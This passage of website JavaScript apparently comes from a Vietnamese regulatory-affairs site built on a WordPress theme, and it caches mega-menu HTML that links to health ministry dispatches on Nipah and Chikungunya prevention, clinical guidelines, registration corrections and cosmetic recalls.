                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\">C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 